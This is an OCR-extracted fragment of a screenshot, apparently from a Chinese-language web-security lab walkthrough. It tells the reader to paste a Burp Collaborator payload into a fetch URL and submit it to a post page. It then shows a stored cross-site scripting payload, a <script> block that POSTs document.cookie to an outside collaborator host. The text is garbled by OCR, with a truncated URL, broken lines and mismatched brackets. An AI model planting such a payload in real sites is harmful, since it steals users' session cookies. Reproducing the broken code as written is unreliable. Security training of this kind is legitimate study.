
collaborator client，复制提供的payload，加
入到下面fetch中http://后面，提交到某个
post页面里
<script>

fetch(
'https://p2s3jzdasyb086w7bd6lysage7ky8n
method
: 
'POST'
mode
: 
'no-cors'
body
:
document
.cookie

});
